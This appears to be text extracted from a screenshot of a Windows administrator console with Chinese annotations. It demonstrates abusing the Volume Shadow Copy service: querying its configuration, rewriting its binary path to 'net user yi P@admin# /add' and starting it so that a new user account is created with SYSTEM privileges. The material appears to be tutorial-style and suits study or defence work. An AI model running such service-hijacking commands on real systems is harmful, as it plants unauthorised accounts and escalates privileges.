 管理员: C:\Windows\System32\cmd.exe
C:\Users\yaolala\Desktop>sc  qc VSS
查看服务的详细信息
[SC] QueryServiceConfig 成功
SERVICE_NAME: VSS
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Windows\system32\vssvc.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Volume Shadow Copy
        DEPENDENCIES       : RPCSS
        SERVICE_START_NAME : LocalSystem
C:\Users\yaolala\Desktop>sc stop VSS
停止服务
[SC] ControlService 失败 1062:
服务尚未启动。
利用服务执行命令
C:\Users\yaolala\Desktop>sc config "VSS" binpath= "net user yi P@admin# /add "
[SC] ChangeServiceConfig 成功
C:\Users\yaolala\Desktop>sc start VSS
重启服务
[SC] StartService 失败 1053: